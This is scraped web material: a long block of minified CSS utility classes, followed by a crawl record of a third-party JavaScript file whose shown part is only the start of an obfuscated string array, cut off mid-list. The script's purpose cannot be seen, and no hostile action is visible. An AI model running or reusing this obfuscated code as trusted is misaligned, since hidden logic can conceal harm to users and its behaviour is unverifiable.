75{padding-bottom:75px}.lg\:pt-100{padding-top:100px}.lg\:pb-100{padding-bottom:100px}.lg\:pt-110{padding-top:110px}.lg\:pt-125{padding-top:125px}.lg\:absolute{position:absolute}.lg\:text-right{text-align:right}.lg\:w-0{width:0}.lg\:w-20{width:20px}.lg\:w-25{width:25px}.lg\:w-30{width:30px}.lg\:w-60{width:60px}.lg\:w-100{width:100px}.lg\:w-auto{width:auto}.lg\:w-1\/2{width:50%}.lg\:w-1\/3{width:33.333333%}.lg\:w-2\/3{width:66.666667%}.lg\:w-1\/4{width:25%}.lg\:w-3\/4{width:75%}.lg\:w-full{width:100%}.lg\:w-screen{width:100vw}.lg\:gap-20{grid-gap:20px;gap:20px}.lg\:gap-50{grid-gap:50px;gap:50px}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:container{width:100%}@media (min-width:640px){.lg\:container{max-width:640px}}@media (min-width:768px){.lg\:container{max-width:768px}}@media (min-width:1024px){.lg\:container{max-width:1024px}}@media (min-width:1280px){.lg\:container{max-width:1280px}}@media (min-width:1440px){.lg\:container{max-width:1440px}}@media (min-width:1800px){.lg\:container{max-width:1800px}}}@media (min-width:1280px){.xl\:flex{display:-webkit-flex;display:flex}.xl\:justify-between{-webkit-justify-content:space-between;justify-content:space-between}.xl\:text-heroHeadline{font-size:30px;line-height:36px}.xl\:mb-40{margin-bottom:40px}.xl\:ml-140{margin-left:140px}.xl\:px-60{padding-left:60px;padding-right:60px}.xl\:px-100{padding-left:100px;padding-right:100px}.xl\:py-125{padding-top:125px;padding-bottom:125px}.xl\:py-150{padding-top:150px;padding-bottom:150px}.xl\:pb-75{padding-bottom:75px}.xl\:pr-80{padding-right:80px}.xl\:pr-100{padding-right:100px}.xl\:pt-145{padding-top:145px}.xl\:pt-150{padding-top:150px}.xl\:pt-155{padding-top:155px}.xl\:pb-170{padding-bottom:170px}.xl\:container{width:100%}@media (min-width:640px){.xl\:container{max-width:640px}}@media (min-width:768px){.xl\:container{max-width:768px}}@media (min-width:1024px){.xl\:container{max-width:1024px}}@media (min-width:1280px){.xl\:container{max-width:1280px}}@media (min-width:1440px){.xl\:container{max-width:1440px}}@media (min-width:1800px){.xl\:container{max-width:1800px}}}@media (min-width:1440px){.xxl\:text-huge{font-size:90px;line-height:85px}.xxl\:px-100{padding-left:100px;padding-right:100px}.xxl\:py-125{padding-top:125px;padding-bottom:125px}.xxl\:px-150{padding-left:150px;padding-right:150px}.xxl\:py-175{padding-top:175px;padding-bottom:175px}.xxl\:pr-120{padding-right:120px}.xxl\:pr-150{padding-right:150px}.xxl\:pt-175{padding-top:175px}.xxl\:container{width:100%}@media (min-width:640px){.xxl\:container{max-width:640px}}@media (min-width:768px){.xxl\:container{max-width:768px}}@media (min-width:1024px){.xxl\:container{max-width:1024px}}@media (min-width:1280px){.xxl\:container{max-width:1280px}}@media (min-width:1440px){.xxl\:container{max-width:1440px}}@media (min-width:1800px){.xxl\:container{max-width:1800px}}}@media (min-width:1800px){.xxxl\:px-0{padding-left:0;padding-right:0}.xxxl\:container{width:100%}@media (min-width:640px){.xxxl\:container{max-width:640px}}@media (min-width:768px){.xxxl\:container{max-width:768px}}@media (min-width:1024px){.xxxl\:container{max-width:1024px}}@media (min-width:1280px){.xxxl\:container{max-width:1280px}}@media (min-width:1440px){.xxxl\:container{max-width:1440px}}@media (min-width:1800px){.xxxl\:container{max-width:1800px}}}.bg-night{--bg-opacity:1;background-color:#011933;background-color:rgba(1,25,51,var(--bg-opacity))}.bg-blueHours{--bg-opacity:1;background-color:#0769af;background-color:rgba(7,105,175,var(--bg-opacity))}.bg-dawn{--bg-opacity:1;background-color:#e9faff;background-color:rgba(233,250,255,var(--bg-opacity))}.bg-greenspace{--bg-opacity:1;background-color:#1e5528;background-color:rgba(30,85,40,var(--bg-opacity))}.bg-white{--bg-opacity:1;background-color:#fff;background-color:rgba(255,255,255,var(--bg-opacity))}.bg-lochmara{--bg-opacity:1;background-color:#2c69aa;background-color:rgba(44,105,170,var(--bg-opacity))}.bg-pass{--bg-opacity:1;background-color:#c2effd;background-color:rgba(194,239,253,var(--bg-opacity))}.bg-solitude{--bg-opacity:1;background-color:#ecf9fe;background-color:rgba(236,249,254,var(--bg-opacity))}.bg-palm{--bg-opacity:1;background-color:#102a0e;background-color:rgba(16,42,14,var(--bg-opacity))}.bg-parsley{--bg-opacity:1;background-color:#2e532d;background-color:rgba(46,83,45,var(--bg-opacity))}.bg-spring{--bg-opacity:1;background-color:#beda8b;background-color:rgba(190,218,139,var(--bg-opacity))}.bg-tadpole{--bg-opacity:1;background-color:#e4eed1;background-color:rgba(228,238,209,var(--bg-opacity))}.focus\:bg-picton:focus{--bg-opacity:1;background-color:#56a6d7;background-color:rgba(86,166,215,var(--bg-opacity))}.bg-center{background-position:50%}.bg-no-repeat{background-repeat:no-repeat}.bg-cover{background-size:cover}.border-night{--border-opacity:1;border-color:#011933;border-color:rgba(1,25,51,var(--border-opacity))}.border-blueHours{--border-opacity:1;border-color:#0769af;border-color:rgba(7,105,175,var(--border-opacity))}.border-belleBlue{--border-opacity:1;border-color:#32a7dc;border-color:rgba(50,167,220,var(--border-opacity))}.border-daylight{--border-opacity:1;border-color:#28a6de;border-color:rgba(40,166,222,var(--border-opacity))}.border-blueAccent{--border-opacity:1;border-color:#88ceed;border-color:rgba(136,206,237,var(--border-opacity))}.border-white{--border-opacity:1;border-color:#fff;border-color:rgba(255,255,255,var(--border-opacity))}.border-pass{--border-opacity:1;border-color:#c2effd;border-color:rgba(194,239,253,var(--border-opacity))}.border-parsley{--border-opacity:1;border-color:#2e532d;border-color:rgba(46,83,45,var(--border-opacity))}.border-lightGreen{--border-opacity:1;border-color:#b7db85;border-color:rgba(183,219,133,var(--border-opacity))}.border-0{border-width:0}.border-2{border-width:2px}.border{border-width:1px}.border-t-2{border-top-width:2px}.border-r-2{border-right-width:2px}.border-b-2{border-bottom-width:2px}.border-t{border-top-width:1px}.border-r{border-right-width:1px}.border-b{border-bottom-width:1px}.cursor-pointer{cursor:pointer}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:-webkit-flex;display:flex}.table{display:table}.grid{display:grid}.contents{display:contents}.hidden{display:none}.flex-row{-webkit-flex-direction:row;flex-direction:row}.flex-row-reverse{-webkit-flex-direction:row-reverse;flex-direction:row-reverse}.flex-col{-webkit-flex-direction:column;flex-direction:column}.flex-col-reverse{-webkit-flex-direction:column-reverse;flex-direction:column-reverse}.flex-wrap{-webkit-flex-wrap:wrap;flex-wrap:wrap}.flex-no-wrap{-webkit-flex-wrap:nowrap;flex-wrap:nowrap}.items-start{-webkit-align-items:flex-start;align-items:flex-start}.items-end{-webkit-align-items:flex-end;align-items:flex-end}.items-center{-webkit-align-items:center;align-items:center}.justify-end{-webkit-justify-content:flex-end;justify-content:flex-end}.justify-center{-webkit-justify-content:center;justify-content:center}.justify-between{-webkit-justify-content:space-between;justify-content:space-between}.flex-auto{-webkit-flex:1 1 auto;flex:1 1 auto}.flex-grow{-webkit-flex-grow:1;flex-grow:1}.flex-shrink-0{-webkit-flex-shrink:0;flex-shrink:0}.order-1{-webkit-order:1;order:1}.order-2{-webkit-order:2;order:2}.order-first{-webkit-order:-9999;order:-9999}.order-none{-webkit-order:0;order:0}.font-sans{font-family:real-head,Helvetica,Arial,sans-serif}.font-realText{font-family:real-text}.font-calluna{font-family:calluna-it}.font-300{font-weight:300}.font-350{font-weight:350}.font-400{font-weight:400}.font-600{font-weight:600}.font-800{font-weight:800}.font-light{font-weight:300}.font-bold{font-weight:700}.h-15{height:15px}.h-20{height:20px}.h-30{height:30px}.h-50{height:50px}.h-auto{height:auto}.h-full{height:100%}.h-screen{height:100vh}.h-square{height:100vw}.text-xs{font-size:15px;line-height:25px}.text-sm{font-size:20px;line-height:35px}.text-md{font-size:25px;line-height:40px}.text-msm{font-size:15px;line-height:25px}.text-mmd{font-size:17.5px;line-height:30px}.text-mlg{font-size:25px;line-height:35px}.text-mxl{font-size:40px;line-height:50px}.text-mlink{font-size:15px;line-height:20px}.text-mquote{font-size:25px;line-height:35px}.text-meyebrow{font-size:10px;line-height:15px}.text-heroHeadline{font-size:30px;line-height:36px}.text-smHero{font-size:65px;line-height:1}.leading-6{line-height:1.5rem}.leading-7{line-height:1.75rem}.leading-none{line-height:1}.leading-snug{line-height:1.375}.leading-relaxed{line-height:1.625}.list-none{list-style-type:none}.list-disc{list-style-type:disc}.m-0{margin:0}.m-auto{margin:auto}.my-0{margin-top:0;margin-bottom:0}.mx-0{margin-left:0;margin-right:0}.mx-10{margin-left:10px;margin-right:10px}.my-15{margin-top:15px;margin-bottom:15px}.mx-20{margin-left:20px;margin-right:20px}.my-25{margin-top:25px;margin-bottom:25px}.my-50{margin-top:50px;margin-bottom:50px}.my-100{margin-top:100px;margin-bottom:100px}.my-auto{margin-top:auto;margin-bottom:auto}.mx-auto{margin-left:auto;margin-right:auto}.-mx-5{margin-left:-5px;margin-right:-5px}.-mx-10{margin-left:-10px;margin-right:-10px}.mt-0{margin-top:0}.mr-0{margin-right:0}.mb-0{margin-bottom:0}.ml-0{margin-left:0}.mt-5{margin-top:5px}.mb-5{margin-bottom:5px}.mt-10{margin-top:10px}.mr-10{margin-right:10px}.mb-10{margin-bottom:10px}.mt-15{margin-top:15px}.mr-15{margin-right:15px}.mb-15{margin-bottom:15px}.mt-20{margin-top:20px}.mr-20{margin-right:20px}.mb-20{margin-bottom:20px}.mt-25{margin-top:25px}.mb-25{margin-bottom:25px}.mb-30{margin-bottom:30px}.ml-30{margin-left:30px}.mt-35{margin-top:35px}.mr-35{margin-right:35px}.ml-35{margin-left:35px}.mt-40{margin-top:40px}.mb-45{margin-bottom:45px}.mt-50{margin-top:50px}.mb-50{margin-bottom:50px}.mb-75{margin-bottom:75px}.mt-100{margin-top:100px}.mb-130{margin-bottom:130px}.mt-auto{margin-top:auto}.mr-auto{margin-right:auto}.ml-auto{margin-left:auto}.overflow-hidden{overflow:hidden}.p-0{padding:0}.p-10{padding:10px}.px-5{padding-left:5px;padding-right:5px}.py-10{padding-top:10px;padding-bottom:10px}.px-10{padding-left:10px;padding-right:10px}.py-15{padding-top:15px;padding-bottom:15px}.px-15{padding-left:15px;padding-right:15px}.py-20{padding-top:20px;padding-bottom:20px}.px-20{padding-left:20px;padding-right:20px}.py-25{padding-top:25px;padding-bottom:25px}.px-25{padding-left:25px;padding-right:25px}.py-30{padding-top:30px;padding-bottom:30px}.px-30{padding-left:30px;padding-right:30px}.py-50{padding-top:50px;padding-bottom:50px}.py-75{padding-top:75px;padding-bottom:75px}.pt-5{padding-top:5px}.pr-5{padding-right:5px}.pb-5{padding-bottom:5px}.pl-5{padding-left:5px}.pt-10{padding-top:10px}.pr-10{padding-right:10px}.pb-10{padding-bottom:10px}.pt-15{padding-top:15px}.pb-15{padding-bottom:15px}.pt-20{padding-top:20px}.pr-20{padding-right:20px}.pb-20{padding-bottom:20px}.pt-25{padding-top:25px}.pb-25{padding-bottom:25px}.pr-30{padding-right:30px}.pb-30{padding-bottom:30px}.pl-30{padding-left:30px}.pt-50{padding-top:50px}.pb-50{padding-bottom:50px}.pt-55{padding-top:55px}.pt-60{padding-top:60px}.pb-65{padding-bottom:65px}.pb-70{padding-bottom:70px}.pt-75{padding-top:75px}.pb-75{padding-bottom:75px}.pointer-events-none{pointer-events:none}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:-webkit-sticky;position:sticky}.inset-0{top:0;right:0;bottom:0;left:0}.focus\:shadow-outline:focus{box-shadow:0 0 0 3px rgba(66,153,225,.5)}.fill-current{fill:currentColor}.text-center{text-align:center}.text-night{--text-opacity:1;color:#011933;color:rgba(1,25,51,var(--text-opacity))}.text-blueHours{--text-opacity:1;color:#0769af;color:rgba(7,105,175,var(--text-opacity))}.text-belleBlue{--text-opacity:1;color:#32a7dc;color:rgba(50,167,220,var(--text-opacity))}.text-daylight{--text-opacity:1;color:#28a6de;color:rgba(40,166,222,var(--text-opacity))}.text-morning{--text-opacity:1;color:#b6f1ff;color:rgba(182,241,255,var(--text-opacity))}.text-forest{--text-opacity:1;color:#032b0a;color:rgba(3,43,10,var(--text-opacity))}.text-greenspace{--text-opacity:1;color:#1e5528;color:rgba(30,85,40,var(--text-opacity))}.text-white{--text-opacity:1;color:#fff;color:rgba(255,255,255,var(--text-opacity))}.text-lochmara{--text-opacity:1;color:#2c69aa;color:rgba(44,105,170,var(--text-opacity))}.text-palm{--text-opacity:1;color:#102a0e;color:rgba(16,42,14,var(--text-opacity))}.hover\:text-morning:hover{--text-opacity:1;color:#b6f1ff;color:rgba(182,241,255,var(--text-opacity))}.italic{font-style:italic}.not-italic{font-style:normal}.uppercase{text-transform:uppercase}.lowercase{text-transform:lowercase}.capitalize{text-transform:capitalize}.hover\:underline:hover,.underline{text-decoration:underline}.tracking-wide{letter-spacing:.025em}.tracking-wider{letter-spacing:.05em}.tracking-widest{letter-spacing:.1em}.whitespace-pre{white-space:pre}.w-15{width:15px}.w-20{width:20px}.w-30{width:30px}.w-50{width:50px}.w-75{width:75px}.w-100{width:100px}.w-auto{width:auto}.w-1\/2{width:50%}.w-1\/3{width:33.333333%}.w-1\/5{width:20%}.w-3\/5{width:60%}.w-4\/5{width:80%}.w-full{width:100%}.w-screen{width:100vw}.z-10{z-index:10}.z-50{z-index:50}.gap-10{grid-gap:10px;gap:10px}.gap-30{grid-gap:30px;gap:30px}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.transform{--transform-translate-x:0;--transform-translate-y:0;--transform-rotate:0;--transform-skew-x:0;--transform-skew-y:0;--transform-scale-x:1;--transform-scale-y:1;-webkit-transform:translateX(var(--transform-translate-x)) translateY(var(--transform-translate-y)) rotate(var(--transform-rotate)) skewX(var(--transform-skew-x)) skewY(var(--transform-skew-y)) scaleX(var(--transform-scale-x)) scaleY(var(--transform-scale-y));transform:translateX(var(--transform-translate-x)) translateY(var(--transform-translate-y)) rotate(var(--transform-rotate)) skewX(var(--transform-skew-x)) skewY(var(--transform-skew-y)) scaleX(var(--transform-scale-x)) scaleY(var(--transform-scale-y))}.rotate-90{--transform-rotate:90deg}.rotate-180{--transform-rotate:180deg}.-rotate-90{--transform-rotate:-90deg}.transition-all{transition-property:all}.transition{transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,-webkit-transform;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,-webkit-transform}.transition-colors{transition-property:background-color,border-color,color,fill,stroke}.ease-in{transition-timing-function:cubic-bezier(.4,0,1,1)}.duration-150{transition-duration:.15s}.duration-700{transition-duration:.7s}@-webkit-keyframes spin{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes spin{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@-webkit-keyframes ping{75%,to{-webkit-transform:scale(2);transform:scale(2);opacity:0}}@keyframes ping{75%,to{-webkit-transform:scale(2);transform:scale(2);opacity:0}}@-webkit-keyframes pulse{50%{opacity:.5}}@keyframes pulse{50%{opacity:.5}}@-webkit-keyframes bounce{0%,to{-webkit-transform:translateY(-25%);transform:translateY(-25%);-webkit-animation-timing-function:cubic-bezier(.8,0,1,1);animation-timing-function:cubic-bezier(.8,0,1,1)}50%{-webkit-transform:none;transform:none;-webkit-animation-timing-function:cubic-bezier(0,0,.2,1);animation-timing-function:cubic-bezier(0,0,.2,1)}}@keyframes bounce{0%,to{-webkit-transform:translateY(-25%);transform:translateY(-25%);-webkit-animation-timing-function:cubic-bezier(.8,0,1,1);animation-timing-function:cubic-bezier(.8,0,1,1)}50%{-webkit-transform:none;transform:none;-webkit-animation-timing-function:cubic-bezier(0,0,.2,1);animation-timing-function:cubic-bezier(0,0,.2,1)}}@media (min-width:640px){.sm\:block{display:block}.sm\:flex{display:-webkit-flex;display:flex}.sm\:hidden{display:none}.sm\:flex-col{-webkit-flex-direction:column;flex-direction:column}.sm\:justify-between{-webkit-justify-content:space-between;justify-content:space-between}.sm\:flex-grow{-webkit-flex-grow:1;flex-grow:1}.sm\:mt-0{margin-top:0}.sm\:pb-30{padding-bottom:30px}.sm\:pr-75{padding-right:75px}.sm\:pr-100{padding-right:100px}.sm\:w-100{width:100px}.sm\:w-1\/2{width:50%}.sm\:w-1\/4{width:25%}.sm\:w-4\/6{width:66.666667%}}@media (min-width:768px){.md\:border-0{border-width:0}.md\:border-r-0{border-right-width:0}.md\:border-b-0{border-bottom-width:0}.md\:block{display:block}.md\:hidden{display:none}.md\:flex-row{-webkit-flex-direction:row;flex-direction:row}.md\:items-center{-webkit-align-items:center;align-items:center}.md\:items-baseline{-webkit-align-items:baseline;align-items:baseline}.md\:h-25{height:25px}.md\:text-xs{font-size:15px;line-height:25px}.md\:text-sm{font-size:20px;line-height:35px}.md\:mx-15{margin-left:15px;margin-right:15px}.md\:mb-0{margin-bottom:0}.md\:mb-5{margin-bottom:5px}.md\:mr-10{margin-right:10px}.md\:mr-25{margin-right:25px}.md\:mt-30{margin-top:30px}.md\:mb-30{margin-bottom:30px}.md\:px-40{padding-left:40px;padding-right:40px}.md\:py-100{padding-top:100px;padding-bottom:100px}.md\:px-100{padding-left:100px;padding-right:100px}.md\:pt-0{padding-top:0}.md\:pl-50{padding-left:50px}.md\:pt-100{padding-top:100px}.md\:pb-100{padding-bottom:100px}.md\:w-25{width:25px}.md\:w-1\/3{width:33.333333%}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}}@media (min-width:1024px){.lg\:border-belleBlue{--border-opacity:1;border-color:#32a7dc;border-color:rgba(50,167,220,var(--border-opacity))}.lg\:border-b-0{border-bottom-width:0}.lg\:border-t-2{border-top-width:2px}.lg\:border-r-2{border-right-width:2px}.lg\:block{display:block}.lg\:flex{display:-webkit-flex;display:flex}.lg\:grid{display:grid}.lg\:hidden{display:none}.lg\:flex-row{-webkit-flex-direction:row;flex-direction:row}.lg\:flex-col{-webkit-flex-direction:column;flex-direction:column}.lg\:items-start{-webkit-align-items:flex-start;align-items:flex-start}.lg\:items-end{-webkit-align-items:flex-end;align-items:flex-end}.lg\:items-center{-webkit-align-items:center;align-items:center}.lg\:items-baseline{-webkit-align-items:baseline;align-items:baseline}.lg\:items-stretch{-webkit-align-items:stretch;align-items:stretch}.lg\:justify-start{-webkit-justify-content:flex-start;justify-content:flex-start}.lg\:justify-end{-webkit-justify-content:flex-end;justify-content:flex-end}.lg\:justify-center{-webkit-justify-content:center;justify-content:center}.lg\:justify-between{-webkit-justify-content:space-between;justify-content:space-between}.lg\:order-1{-webkit-order:1;order:1}.lg\:order-2{-webkit-order:2;order:2}.lg\:order-none{-webkit-order:0;order:0}.lg\:font-300{font-weight:300}.lg\:font-600{font-weight:600}.lg\:h-30{height:30px}.lg\:h-60{height:60px}.lg\:h-auto{height:auto}.lg\:h-content-max{height:775px}.lg\:text-xs{font-size:15px;line-height:25px}.lg\:text-sm{font-size:20px;line-height:35px}.lg\:text-md{font-size:25px;line-height:40px}.lg\:text-lg{font-size:40px;line-height:60px}.lg\:text-lg1{font-size:40px;line-height:40px}.lg\:text-xl{font-size:60px;line-height:85px}.lg\:text-xxl{font-size:100px;line-height:100px}.lg\:text-quote{font-size:50px;line-height:65px}.lg\:text-msm{font-size:15px;line-height:25px}.lg\:text-mxxl{font-size:70px}.lg\:text-mlink{font-size:15px;line-height:20px}.lg\:text-mquote{font-size:25px;line-height:35px}.lg\:text-heroHeadline{font-size:30px;line-height:36px}.lg\:leading-normal{line-height:1.5}.lg\:my-0{margin-top:0;margin-bottom:0}.lg\:my-20{margin-top:20px;margin-bottom:20px}.lg\:mx-20{margin-left:20px;margin-right:20px}.lg\:mx-25{margin-left:25px;margin-right:25px}.lg\:mx-65{margin-left:65px;margin-right:65px}.lg\:my-100{margin-top:100px;margin-bottom:100px}.lg\:mx-auto{margin-left:auto;margin-right:auto}.lg\:-mx-10{margin-left:-10px;margin-right:-10px}.lg\:-mx-95{margin-left:-95px;margin-right:-95px}.lg\:mt-0{margin-top:0}.lg\:mr-0{margin-right:0}.lg\:mb-0{margin-bottom:0}.lg\:ml-0{margin-left:0}.lg\:mt-5{margin-top:5px}.lg\:mt-10{margin-top:10px}.lg\:mb-10{margin-bottom:10px}.lg\:mt-15{margin-top:15px}.lg\:mr-15{margin-right:15px}.lg\:mb-15{margin-bottom:15px}.lg\:mt-20{margin-top:20px}.lg\:mr-20{margin-right:20px}.lg\:mb-20{margin-bottom:20px}.lg\:mt-25{margin-top:25px}.lg\:mr-25{margin-right:25px}.lg\:mt-30{margin-top:30px}.lg\:mr-30{margin-right:30px}.lg\:mb-30{margin-bottom:30px}.lg\:mr-35{margin-right:35px}.lg\:mb-35{margin-bottom:35px}.lg\:mr-40{margin-right:40px}.lg\:mb-40{margin-bottom:40px}.lg\:mt-45{margin-top:45px}.lg\:mt-50{margin-top:50px}.lg\:mr-50{margin-right:50px}.lg\:mb-50{margin-bottom:50px}.lg\:mr-60{margin-right:60px}.lg\:mb-60{margin-bottom:60px}.lg\:mb-65{margin-bottom:65px}.lg\:ml-65{margin-left:65px}.lg\:mb-70{margin-bottom:70px}.lg\:mt-100{margin-top:100px}.lg\:mb-100{margin-bottom:100px}.lg\:ml-120{margin-left:120px}.lg\:mb-125{margin-bottom:125px}.lg\:mt-150{margin-top:150px}.lg\:ml-auto{margin-left:auto}.lg\:-mt-25{margin-top:-25px}.lg\:max-h-full{max-height:100%}.lg\:max-w-none{max-width:none}.lg\:p-25{padding:25px}.lg\:py-0{padding-top:0;padding-bottom:0}.lg\:px-0{padding-left:0;padding-right:0}.lg\:px-10{padding-left:10px;padding-right:10px}.lg\:py-20{padding-top:20px;padding-bottom:20px}.lg\:px-20{padding-left:20px;padding-right:20px}.lg\:py-25{padding-top:25px;padding-bottom:25px}.lg\:py-30{padding-top:30px;padding-bottom:30px}.lg\:px-30{padding-left:30px;padding-right:30px}.lg\:px-35{padding-left:35px;padding-right:35px}.lg\:py-50{padding-top:50px;padding-bottom:50px}.lg\:px-50{padding-left:50px;padding-right:50px}.lg\:py-75{padding-top:75px;padding-bottom:75px}.lg\:py-100{padding-top:100px;padding-bottom:100px}.lg\:py-125{padding-top:125px;padding-bottom:125px}.lg\:px-125{padding-left:125px;padding-right:125px}.lg\:px-150{padding-left:150px;padding-right:150px}.lg\:pt-0{padding-top:0}.lg\:pb-0{padding-bottom:0}.lg\:pb-5{padding-bottom:5px}.lg\:pr-10{padding-right:10px}.lg\:pb-10{padding-bottom:10px}.lg\:pr-15{padding-right:15px}.lg\:pb-15{padding-bottom:15px}.lg\:pl-15{padding-left:15px}.lg\:pb-20{padding-bottom:20px}.lg\:pb-25{padding-bottom:25px}.lg\:pt-30{padding-top:30px}.lg\:pb-30{padding-bottom:30px}.lg\:pb-40{padding-bottom:40px}.lg\:pr-50{padding-right:50px}.lg\:pb-50{padding-bottom:50px}.lg\:pl-50{padding-left:50px}.lg\:pl-55{padding-left:55px}.lg\:pb-70{padding-bottom:70px}.lg\:pl-70{padding-left:70px}.lg\:pb-75{padding-bottom:75px}.lg\:pt-100{padding-top:100px}.lg\:pb-100{padding-bottom:100px}.lg\:pt-110{padding-top:110px}.lg\:pt-125{padding-top:125px}.lg\:absolute{position:absolute}.lg\:text-right{text-align:right}.lg\:w-0{width:0}.lg\:w-20{width:20px}.lg\:w-25{width:25px}.lg\:w-30{width:30px}.lg\:w-60{width:60px}.lg\:w-100{width:100px}.lg\:w-auto{width:auto}.lg\:w-1\/2{width:50%}.lg\:w-1\/3{width:33.333333%}.lg\:w-2\/3{width:66.666667%}.lg\:w-1\/4{width:25%}.lg\:w-3\/4{width:75%}.lg\:w-full{width:100%}.lg\:w-screen{width:100vw}.lg\:gap-20{grid-gap:20px;gap:20px}.lg\:gap-50{grid-gap:50px;gap:50px}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}}@media (min-width:1280px){.xl\:flex{display:-webkit-flex;display:flex}.xl\:justify-between{-webkit-justify-content:space-between;justify-content:space-between}.xl\:text-heroHeadline{font-size:30px;line-height:36px}.xl\:mb-40{margin-bottom:40px}.xl\:ml-140{margin-left:140px}.xl\:px-60{padding-left:60px;padding-right:60px}.xl\:px-100{padding-left:100px;padding-right:100px}.xl\:py-125{padding-top:125px;padding-bottom:125px}.xl\:py-150{padding-top:150px;padding-bottom:150px}.xl\:pb-75{padding-bottom:75px}.xl\:pr-80{padding-right:80px}.xl\:pr-100{padding-right:100px}.xl\:pt-145{padding-top:145px}.xl\:pt-150{padding-top:150px}.xl\:pt-155{padding-top:155px}.xl\:pb-170{padding-bottom:170px}}@media (min-width:1440px){.xxl\:text-huge{font-size:90px;line-height:85px}.xxl\:px-100{padding-left:100px;padding-right:100px}.xxl\:py-125{padding-top:125px;padding-bottom:125px}.xxl\:px-150{padding-left:150px;padding-right:150px}.xxl\:py-175{padding-top:175px;padding-bottom:175px}.xxl\:pr-120{padding-right:120px}.xxl\:pr-150{padding-right:150px}.xxl\:pt-175{padding-top:175px}}@media (min-width:1800px){.xxxl\:px-0{padding-left:0;padding-right:0}}

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/annelise.js
body_size: 60682
content:
var _0x7750636c=['lmowWOH5oa','wsdcJ8krWR0','WRZcQCoWqby','E8kgWQJcMCoA','omkgWPZdH8ok','lchcMSkPW5a','WPRcLmoAAh8','uHXnC2u','wmoipYpcTG','xx/cL8kwwq','WOJdRSkmWQna','W5W3rGDR','F8kdW5fWtG','WPKEAf7dGG','WOlcMdLhW70','sCkTW7fHva','W6OlWOvaWQu','BSkxvmowW4K','qKeVW4xdSG','WRhcICoZWOTS','hwFdJSootW','WQzeWQO+W44','m8oPWOLghG','C2/cNmk4vq','WOBdPLGAW7S','wmoyomkrbW','Fv7cG8kcAG','kbS0y8kb','W5RdLSkhqbW','W5RcTCoSEt4','W5ldLmottSoA','WQZcK8oWWOfI','qCkRvclcQq','pmooW7VcHaW','FmkKqmoCW58','W6JcRhVcRcG','wCk7W7bXuq','W4WuWOpcHSo6','WPdcVmofat8','rGOfF1m','t8kKW7P7xG','vsS0W7tcIW','hxddNSoqwW','f8onCCoYxq','WP3cMdrSW6i','j8oMWOilWRu','jay6W4BcHq','m8oMcNNcQG','WQexiCk0WQ4','nSo/WOnDla','WR7cGSoXWOvT','FgjWw1u','xmk1B8o+W7y','a2FdNmoyvW','xuJcR8oMWOS','oYZcNmkIW4S','xNFcH8kBsW','WQPpW5nFW6q','a2P8W6FdQW','FvXEugy','vuVcKmkKyG','nSoIWOGgWRe','sSkZWPldJ8kX','WRNcQCoSvXu','kmoQWP8eWRa','eSkAWR/dUSo4','W6WhWPJcO8of','WOy+yxZdLG','vCoFkJFcUq','AmonCCo/WOy','W5JcQCkuW5WT','aMRcGulcNW','amkSxG7dPG','W7WFWOxcUmoo','W4hcSmklW5WW','W6K+lSkfWPC','oqqVDmki','W7meWPjyWRK','WOjoW5z/W40','xSk3WPNcM20','CCk1D8kLtW','bJZcG8kbW6W','eLxcGNZcTq','WPpdH3DvoG','WQe2cSkyW6e','t8k7W7LTxq','g0ZdQSoxua','jmowWPDLka','smoxmsBcVW','W7jxdSkGaW','oSokWRLspG','uvNcUSkhwq','zMJcQ8kbpa','kmobW5hcGH8','BMHhW53dQq','q8oBoslcVa','ph4iW6RcMq','E8o0dmkWpq','bdvjzua','W5RcGSoTxaS','g8ouWQrJra','DvxcUW','aIeHW67cRW','WOFcLmoZDrO','W5pcP8k6W4W','WR3dMCojWRRcIG','jmkWW61kxG','vdNdOCkFW4m','W6ZcR23cOZS','WRVcTSoNtqG','qhGVWRZdNa','rSkJWQZcJ8oY','d8o5FCoHnW','tComz8o0W4O','WPlcUmoGWPz/','WRFcRHzijW','WRNcI8oSWOn5','nmoBWOzIja','a8kaW77cUCkE','oMS9W4BcJG','zSo5rCoOW58','WRddI3TjiW','jmoNW47cHxe','W58RWPPBWOC','egVcK0RcGG','grZcQ8o6WRW','tSoqpsZcVG','WORdLX/dM1ZdLeSmWPdcJCouFW','WPBcP8o9xHO','WP3dMCkxWOP8','dmktWOFdOCo2','nSkTAaRdKW','x8o/ltBcVq','xCkYWOVcMvq','vmockYZcVq','W7Lxgmkjpa','WQdcK8oJWPTZ','ogS5W6tcKG','sSkKWOxcMx0','WQxcS8oZxqa','rCkPWPRcMNS','W5lcJL7cVsi','sSkMWO7cMhm','WRNdOSoyW4ZcHW','WPW4FgVdJG','wuv3W6xdQa','DSkFCCk9Fa','AfXnD2a','gZpcGmksW40','hSksytRdSW','edKjD8kZ','uYZdQ8kEW58','WOdcVSoebcq','aSofWPynWPa','n8k7WQ7dG8o3','vKxcNSoRWQS','rYJdHSk9W5K','WOj/W4niW7u','W6RcI8kQW541','nSksyX7dGa','b8knWQ7dMmo6','WOxcSSohdc8','ye9yW73dSa','WPpcPSoZkdq','CSoYa8k7pa','W489n8kAWQ0','ACktW6VdLmkx','smkLW5f6yW','WQVdICoDWQpcHq','bGCRE8kf','oSkyEb/dLq','AKjqDwe','W5dcKeZcGce','cdy0W6ZcTa','WQpdHCkMWP4A','W4/cTw3cUYu','pZpcJSkPW4W','zxzsW4xdQa','gmoPBSo2nG','WQtdL3nijW','nmo3WOGpWRe','WRlcI8o1WPbV','FCkzwCkHja','FX8SFxO','jXyTB8ko','zgzsW5pdQW','hmkiWRRdLSo+','W7q9nSk2WQu','eMJcNepcOG','jJtcGmkDWPS','etSMW7/cPq','lSoMWPqcWQK','c0W